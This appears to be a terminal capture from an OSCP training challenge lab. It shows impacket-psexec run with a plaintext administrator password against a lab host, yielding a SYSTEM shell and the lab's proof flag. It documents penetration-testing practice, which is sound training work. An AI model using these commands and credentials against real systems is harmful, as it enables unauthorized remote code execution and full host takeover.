 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/00_Secura]
└─$ impacket-psexec 'administrator:Almost4There8.?@192.168.148.96'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.148.96.....
[*] Found writable share ADMIN$
[*] Uploading file YfTCITLX.exe
[*] Opening SVCManager on 192.168.148.96.....
[*] Creating service VDQx on 192.168.148.96.....
[*] Starting service VDQx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type \uses\administrator\desktop\proof.txt
The system cannot find the path specified.
C:\Windows\system32> type \users\administrator\desktop\proof.txt
f19ff70b76f97bcb31bcdc9f32a8156c